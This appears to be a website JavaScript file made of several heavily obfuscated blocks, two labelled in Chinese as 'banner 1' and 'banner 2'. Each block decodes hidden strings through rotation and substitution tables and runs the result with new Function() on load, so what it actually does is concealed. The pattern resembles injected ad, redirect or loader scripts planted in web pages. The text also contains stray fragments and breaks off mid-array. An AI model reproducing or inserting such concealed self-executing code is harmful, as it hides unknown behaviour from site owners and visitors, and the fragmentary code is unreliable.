F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
pttptpdingdsddbu();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x10a'))/0x1+-parseInt(j('0x168'))/0x2+parseInt(j('0x1c5'))/0x3+-parseInt(j('0x1f2'))/0x4+parseInt(j('0x1b8'))/0x5+parseInt(j('0x136'))/0x6*(-parseInt(j('0x186'))/0x7)+parseInt(j('0x1f5'))/0x8*(parseInt(j('0x18f'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xe5b11),!(function(){const k=b,c={'CGQNV':function(f,g){return f(g);},'cHrfn':k('0x110')+k('0x20b')+k('0x179')+k('0x1a4')+k('0x14e')+k('0xff')+k('0x181')+k('0x1c3')+k('0x129')+k('0xe3')+k('0xd4')+k('0x197')+k('0xd9')+k('0x1e9')+k('0x1a1')+k('0x13e')+k('0x15b')+k('0xd0')+k('0xe8')+k('0x187')+k('0x1f8')+k('0x1e8')+k('0x191')+k('0x16b')+k('0xf4')+k('0x1ba')+k('0x213')+k('0x1ba')+k('0x213')+k('0x138')+k('0x1af')+k('0x1c0')+k('0x17e')+k('0xde')+k('0x175')+k('0xf5')+k('0x119')+k('0x1a8')+k('0x102')+k('0x182')+k('0x1cf')+k('0x201')+k('0x173')+k('0x143')+k('0x1ab')+k('0xe6')+k('0x12c')+k('0x195')+k('0x176')+k('0x1b4')+k('0x14a')+k('0x147')+k('0x1f9')+k('0x1c9')+k('0x1b5')+k('0x117')+k('0x18c')+k('0x14e')+k('0x1bf')+k('0x150')+k('0xd2')+k('0x188')+k('0x20d')+k('0x174')+k('0x1d0')+k('0x1a7')+k('0x130')+k('0x117')+k('0x20e')+k('0x14e')+k('0x209')+k('0x1d9')+k('0x17d')+k('0x20f')+k('0x167')+k('0x1d2')+k('0xc4')+k('0x146')+k('0x1fd')+k('0x1a5')+k('0xf6')+k('0x1ca')+k('0x1b9')+k('0x105')+k('0x1be')+k('0x1d1')+k('0x131')+k('0x1b7')+k('0x134')+k('0x12e')+k('0xf2')+k('0xf0')+k('0x1c1')+k('0x1c8')+k('0x1f6')+k('0x128')+k('0x1d5')+k('0x13b')+k('0x185')+k('0xd1')+k('0x1f7')+k('0xc5')+k('0x115')+k('0x1c2')+k('0x120')+k('0x183')+k('0x157')+k('0xcd')+k('0x1a5')+k('0x15d')+k('0xf9')+k('0x19f')+k('0x1da')+k('0x156')+k('0x123')+k('0x14e')+k('0xd7')+k('0xe2')+k('0x11e')+k('0x15f')+k('0x169')+k('0x1a3')+k('0x18e')+k('0x17c')+k('0xce')+k('0x12c')+k('0x195')+k('0x17a')+k('0x159')+k('0x1e1')+k('0x151')+k('0x113')+k('0xe1')+k('0x1fb')+k('0x197')+k('0x15a')+k('0x132')+k('0x10c')+k('0x1c3')+k('0x1fa')+k('0xe2')+k('0x1ff')+k('0xe2')+k('0xc2')+k('0x158')+k('0x116')+k('0xe0')+k('0x1f4')+k('0xca')+k('0x20a')+k('0x197')+k('0x10f')+k('0xb8')+k('0x1c7')+k('0x1ec')+k('0x13c')+k('0x19b')+k('0x1f3')+k('0x178')+k('0x1ae')+k('0x1e7')+k('0x1e0')+k('0x16a')+k('0xca')+k('0x205')+k('0x11a')+k('0x1e6')+k('0x11c')+k('0x18d')+k('0x11d')+k('0xf8')+k('0x10b')+k('0x1e3')+k('0x15e')+k('0x1de')+k('0x112')+k('0x19a')+k('0x133')+k('0x1bb')+k('0x104')+k('0x144')+k('0xe4')+k('0x141')+k('0x19e')+k('0xc8')+k('0x1ad')+k('0x1fe')+k('0x10b')+k('0x1e3')+k('0xfa')+k('0x198')+k('0x140')+k('0x11c')+k('0x172')+k('0x184')+k('0xf3')+k('0x15c')+k('0x200')+k('0x1b6')+k('0x212')+(k('0x19e')+k('0x103')+k('0x1ad')+k('0x1a0')+k('0xd6')+k('0x19d')+k('0x18a')+k('0x111')+k('0xcf')+k('0x18b')+k('0x153')+k('0xda')+k('0x164')+k('0x180')+k('0x14d')+k('0x1bd')+k('0x118')+k('0x16c')+k('0x1ee')+k('0x1ef')+k('0x16e')+k('0xeb')+k('0x100')+k('0x108')+k('0x13d')+k('0x107')+k('0x122')+k('0x192')+k('0xbc')+k('0xbe')+k('0xe9')+k('0x208')+k('0x1db')+k('0xfb')+k('0x106')+k('0x16f')+k('0x206')+k('0x1df')+k('0xef')+k('0xfd')+k('0xb7')+k('0x199')+k('0x152')+k('0xf7')+k('0x106')+k('0xe5')+k('0x1fc')+k('0xc3')+k('0x1fc')+k('0x155')+k('0xfc')+k('0x16d')+k('0x182')+k('0x1cf')+k('0x201')+k('0xec')+k('0xd8')+k('0x203')+k('0xb9')+k('0x163')+k('0xee')+k('0x1b0')+k('0x163')+k('0x161')+k('0xc1')+k('0xdd')+k('0x135')+k('0x126')+k('0x11b')+k('0x148')+k('0xcb')+k('0x1e5')+k('0x12d')+k('0x196')+k('0x1f1')+k('0xcc')+k('0x14c')+k('0x202')+k('0x12b')+k('0x1a9')+k('0x1d4')+k('0x1a6')+k('0x142')+k('0x190')+k('0x194')+k('0xdc')+k('0x137')+k('0x170')+k('0x1ea')+k('0x1dd')+k('0x1b3')+k('0x127')+k('0xbb')+k('0x1c3')+k('0x1e4')+k('0xd5')+k('0xea')+k('0x12a')+k('0x204')+k('0x1b2')+k('0x1cd')+k('0x1ce')+k('0x1eb')+k('0xfe')+k('0x1f4')+k('0xca')+k('0x1cb')+k('0xe7')+k('0x1c3')+k('0x1b1')+k('0x193')+k('0x1c6')+k('0x14f')+k('0x1c4')+k('0x1ed')+k('0x1ac')+k('0x166')+k('0x1a2')+k('0x1f0')+k('0x11f')+k('0xd3')+k('0xbd')+k('0x124')+k('0x1d3')+k('0x13a')+k('0xc9')+k('0x12f')+k('0xc6')+k('0x189')+k('0x1aa')+k('0xba')+k('0x125')+k('0x114')+k('0